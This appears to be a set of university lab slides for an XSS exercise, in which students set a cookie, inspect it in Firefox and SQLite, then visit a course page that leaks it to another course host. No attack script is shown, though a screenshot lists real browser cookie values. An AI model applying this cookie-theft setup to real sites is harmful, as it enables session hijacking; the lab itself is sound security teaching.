

# Exercise #2: Stealing Cookies through Cookie for Users.cs.jmu.edu



#### Exercise 2

• Exercise 2: XSS

Open your web browser

OFirefox: "Tools" | "Add-ons" | "Extensions", disable "No Script," if you have it

https://users.cs.jmu.edu/wangxx/web/tools/setcooki e.html

- Name: you can put anything unique there: such as your full name and a unique string
- Role: Administrator
- According to the cookie rule, this cookie should be sent back to users.cs.jmu.edu only
- Where is your cookie stored?

| 🕙 Group 4 Cookie Creator - M                                   | ozilla Firefox                                      |     |
|----------------------------------------------------------------|-----------------------------------------------------|-----|
| <u> Eile E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookm | narks <u>T</u> ools <u>H</u> elp                    |     |
| C Group 4 Cookie Creator                                       | +                                                   |     |
| 🔶 🔶 📽 🚨 https://use                                            | rs.cs.jmu.edu/wangxx/web/toc 🏫 🔻 🗙 🔀 🛪 Google 🛛 🔎 🚽 | ▶ ♠ |
| M JMU Webmail 🎟 Blackboard M                                   | WebMail for wangxx                                  |     |
|                                                                |                                                     |     |
|                                                                |                                                     |     |
|                                                                | Please enter your name:                             |     |
|                                                                |                                                     |     |
|                                                                |                                                     |     |
|                                                                | OK Cancel                                           |     |
|                                                                |                                                     |     |
|                                                                |                                                     |     |
|                                                                |                                                     |     |
|                                                                |                                                     |     |
| Read users.cs.jmu.edu                                          |                                                     |     |



| 🕙 Group 4 Cookie Creator - Mozilla Firefox                                                   |
|----------------------------------------------------------------------------------------------|
| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |
| C Group 4 Cookie Creator +                                                                   |
| 🗲 🔶 📽 🕒 https://users.cs.jmu.edu/wangxx/web/toc 🏫 🔻 🗙 Google 🔎 🐥 🏫                           |
| 📶 JMU Webmail 💷 Blackboard 📶 WebMail for wangxx                                              |
|                                                                                              |
|                                                                                              |
| What is your role?                                                                           |
| Administrator                                                                                |
| Prevent this page from creating additional dialogs                                           |
|                                                                                              |
| OK Cancel                                                                                    |
|                                                                                              |
|                                                                                              |
|                                                                                              |
| Read users.cs.jmu.edu                                                                        |

# Now What?

- Close your web browser
- Next, open a web browser again
- Type in <u>https://users.cs.jmu.edu/wangxx/web/tools/setcooki</u> <u>e.html</u>



| 🕙 Cookie            | es.                                                             |                          |
|---------------------|-----------------------------------------------------------------|--------------------------|
| <u>S</u> earch:     | users.cs.jmu.edu                                                | ×                        |
| The follov          | ving cookies match your search:                                 |                          |
| Site                |                                                                 | Cookie Name              |
| 🗌 us                | ers.cs.jmu.edu                                                  | username                 |
| us                  | ers.cs.jmu.edu                                                  | role                     |
| Name                | : username                                                      |                          |
| Hos                 | t: users.cs.jmu.edu                                             | You can view vour cookie |
| Path                | : /wangxx/web/tools/                                            |                          |
| Send For<br>Expires | r: Any type of connection<br>s: Friday, May 09, 2014 1:51:15 PM | tor username in Firefox  |
| <u>R</u> emove      | Cookie Remove <u>A</u> ll Cookies                               | ⊆lose                    |

| 🕙 Cookies                                |                          |
|------------------------------------------|--------------------------|
| <u>S</u> earch: users.cs.jmu.edu         | ×                        |
| The following cookies match your search: |                          |
| Site                                     | Cookie Name              |
| 🗍 users.cs.jmu.edu                       | username                 |
| users.cs.jmu.edu                         | role                     |
|                                          |                          |
|                                          |                          |
|                                          |                          |
|                                          |                          |
|                                          |                          |
|                                          |                          |
|                                          |                          |
| Name: role<br>Costosty Administration    |                          |
| Host: users.cs.imu.edu                   | Vou con view vour cookie |
| Path: /wangxx/web/tools/                 | fou can view your cookie |
| Send For: Any type of connection         | for role in Firefox      |
| Expires: Friday, May 09, 2014 1:51:56 PM |                          |
| Remove Cookie Remove All Cookies         | Close                    |
|                                          |                          |

# SQLite Manager for Firefox

- You can <u>also</u> view your cookies with SQLite Manager
   Installed earlier (check slide 50)
- "Tools" | "SQLight Manager"
- "Database" | "Connect Database"
- Open

C:\Users\*Xunhua*\AppData\Roaming\Mozilla\Firefox\Pr ofiles\*c9k6w0u4*.default\cookies.sqlite

- "Browse & Search"
- "Execute SQL"
  - SELECT \* FROM moz\_cookies

| S 🗋 🦢 🍝 J(X  | /⊞'⊞"       | Dire Dire           | ctory       | (Select I   | Profile Data | base) 🔻 Go                |                        |                        |                       |          |             |
|--------------|-------------|---------------------|-------------|-------------|--------------|---------------------------|------------------------|------------------------|-----------------------|----------|-------------|
| es.sqlite 👻  | Structure B | rowse & Search Exec | ute SQL D   | 8 Settings  |              |                           |                        |                        |                       |          |             |
| er Table (1) | Enter SO    | L                   |             |             |              |                           |                        | Select   Data Manipula | tion Create/Alter Dro | p ReInde | x PRAGMA    |
| es (1)       | SELECT *    | FROM moz cookies    |             |             |              |                           |                        |                        |                       |          |             |
| s (0)        |             |                     |             |             |              |                           |                        |                        |                       |          |             |
| (es (2)      |             |                     |             |             |              |                           |                        |                        |                       |          |             |
| ers (0)      | Run SC      | L Actions •         | Last Error: | not an erro | or           |                           |                        |                        |                       |          |             |
|              |             |                     |             |             |              |                           |                        |                        |                       |          |             |
|              | id          | baseDomain          | appId       | inBrows     | name         | value                     | host                   | path                   | expiry                | lastAcce | creationT E |
|              | 836         | google.com          | 0           | 0           | NID          | 67=PrUEUrtwjozAehel88s    | .google.com            | /                      | 1377743967            | 1361932  | 136193276   |
|              | 896         | google.com          | 0           | 0           | _utmz        | 247248150.1361932767.1    | .code.google.com       | /                      | 1377700940            | 1361932  | 136193276   |
|              | 895         | google.com          | 0           | 0           | _utmb        | 247248150.12.10.1361932   | .code.google.com       | /                      | 1361934740            | 1361932  | 136193276   |
|              | 894         | google.com          | 0           | 0           | _utma        | 247248150.897086165.136   | .code.google.com       | /                      | 1425004940            | 1361932  | 136193276   |
|              | 817         | mozilla.org         | 0           | 0           | multidb      | У                         | addons.mozilla.org     | /                      | 1361932666            | 1361932  | 136193265   |
|              | 823         | mozilla.org         | 0           | 0           | _utmz        | 164683759.1361932650.1    | .addons.mozilla.org    | /                      | 1377700697            | 1361932  | 136193265   |
|              | 822         | mozilla.org         | 0           | 0           | _utmb        | 164683759.2.10.1361932650 | .addons.mozilla.org    | /                      | 1361934497            | 1361932  | 136193265   |
|              | 821         | mozilla.org         | 0           | 0           | _utma        | 164683759.1730756665.13   | .addons.mozilla.org    | /                      | 1425004697            | 1361932  | 136193265   |
|              | 810         | jmu.edu             | 0           | lû.         | roie         | Administrator             | users.cs.jmu.edu       | /wangxx/web/tools/     | 1393466725            | 1261030  | 136193072   |
|              | 809         | jmu.edu             | 0           | 0           | username     | 2013NewTest               | users.cs.jmu.edu       | /wangxx/web/tools/     | 1393466717            | 136193   | 1361930     |
|              | 807         | jmrl.org            | 0           | 0           | _utmb        | 2354/38/3.2.10.1361369966 | .aries.jmrl.org        | /                      | 1361371770            | 1361369  | 136136996   |
|              | 795         | jmrl.org            | 0           | 0           | _utmb        | 171905723.1.10.1361369963 | .jmrl.org              | /                      | 1361371763            | 1361369  | 136136996   |
|              | 730         | mitbbs.com          | 0           | 0           | COUNTRY      | us                        | www.mitbbs.com         | /                      | 1361578125            | 1361218  | 136121812   |
|              | 729         | mathtag.com         | 0           | 0           | uuid         | 4a0f5122-8a3c-4016-8d27   | .mathtag.com           | /                      | 1392754120            | 1361218  | 136121812   |
|              | 720         | questionmarket.c    | 0           | 0           | CS1          | 1009850-1-2               | .questionmarket.com    | /                      | 1397216823            | 1361216  | 136121682   |
|              | 721         | questionmarket.c    | 0           | 0           | ES           | 1009850-L3C'N-0           | .questionmarket.com    | /                      | 1397216823            | 1361216  | 136121682   |
|              | 631         | rfihub.com          | 0           | 0           | b            | "aAB1z2I_Q==AE7737AA      | .rfihub.com            | /                      | 1438976571            | 1361216  | 136121658   |
|              | 629         | turn.com            | 0           | 0           | rv           | 1                         | .turn.com              | /                      | 1376768583            | 1361216  | 136121658   |
|              | 628         | turn.com            | 0           | 0           | rds          | undefined%7Cundefined     | .turn.com              | /                      | 1376768583            | 1361216  | 136121658   |
|              | 627         | turn.com            | 0           | 0           | rrs          | undefined%7Cundefined     | .turn.com              | /                      | 1376768583            | 1361216  | 136121658   |
|              | 617         | turn.com            | 0           | 0           | fc           | 78vFt15O3n0yErXo76Go      | .turn.com              | /                      | 1376768582            | 1361216  | 136121658   |
|              | 616         | turn.com            | 0           | 0           | uid          | 2836835480227592996       | .turn.com              | /                      | 1376768582            | 1361216  | 136121658   |
|              | 605         | atdmt.com           | 0           | 0           | MUID         | 25F8913F985E6C8F152295    | .atdmt.com             | /                      | 1424217613            | 1361216  | 136121650   |
|              | 604         | atdmt.com           | 0           | 0           | AA002        | 1361216491-10861324       | .atdmt.com             | /                      | 1424217613            | 1361216  | 136121650   |
|              | 645         | adnxs.com           | 0           | 0           | anj          | Kfu=8fG3x=Cxrx)0s]#%2L    | .adnxs.com             | /                      | 1368992584            | 1361216  | 136121650   |
|              | 602         | adnxs.com           | 0           | 0           | icu          | Chll-9gIEAoYASABKAEw      | .adnxs.com             | /                      | 1368992502            | 1361216  | 136121650   |
|              | 643         | adnxs.com           | 0           | 0           | uuid2        | /238849057106324589       | .adnxs.com             | /                      | 1368992584            | 1361216  | 136121650   |
|              | 644         | adnxs.com           | 0           | 0           | sess         | 1                         | .adnxs.com             | /                      | 1361302984            | 1361216  | 13612165(   |
|              | 581         | doubleclick.net     | 0           | 0           | _drt_        |                           | .doubleclick.net       | /                      | 1361259664            | 1361218  | 136121646   |
|              | 580         | mitbbs.com          | 0           | 0           | PHPSESS      | do1288800f3/bf5e77a8ba    | www.mitbbs.com         | /                      | 1361220065            | 1361218  | 136121646   |
|              | 789         | mitbbs.com          | 0           | 0           | _utmb        | 200988082.25.10.1361216   | .mitbbs.com            | /                      | 1361220070            | 1361218  | 13612164    |
|              | 406         | Intermundomedia     | . 0         | 0           | CSList       | 1121935/1091418,0/0,0/0,  | .intermundomedia.com   | /                      | 1368626698            | 1360850  | 136085069   |
|              | 405         | Intermundomedia     | 0           | 0           | PretID       | 14-1328429852             | .intermundomedia.com   | /                      | 1423965898            | 1360850  | 136085069   |
|              | 404         | adsrvr.org          | 0           | 0           |              | 19100e/23-9bdb-4c/4-b75   | .adsrvr.org            | /                      | 1392386699            | 1360850  | 136085069   |
|              | 3/6         | scorecardresearch   | 0           | 0           |              | 1300850609                | .scorecardresearch.com | /                      | 1423058614            | 1301216  | 136085061   |
| I            | 3/5         | scorecardresearch   | 0           | 0           |              | 13ba9ba4-69.68.184.232    | .scorecardresearch.com | /                      | 1423058614            | 1361216  | 136085061   |
|              | 637         | rfihub.com          | 0           | 0           | sl           | 13612165/1882             | .rfihub.com            | /                      | 14389/65/1            | 1361216  | 136085061   |
|              |             | rfihub.com          | 0           | 0           | t            | 13012105/1881             | .rfihub.com            | /                      | 14389/65/1            | 1361216  | 136085061   |
|              | 636         | C1 1                |             | 111         | al           | TLCAESEG6xOn7iBcsq0-4u    | .rtihub.com            | /                      | 14389/65/1            | 11361216 | 1136085061  |
|              | 636         | rfihub.com          | 0           | 0           |              |                           |                        |                        | 1252500517            | 4.000    | 10000000    |

# Exercise 2: What is Next?

- Exercise 2: XSS
  - Open a new tab in your web browser to visit <u>http://upe.cs.jmu.edu/activateecho.html</u>
    - This link may come from an Email
  - Open a new tab in your web browser to visit <u>http://crypto.cs.jmu.edu/cookies.txt</u>
    - Can you find your cookie there?

Your cookie is stolen!

• How come? What went wrong?




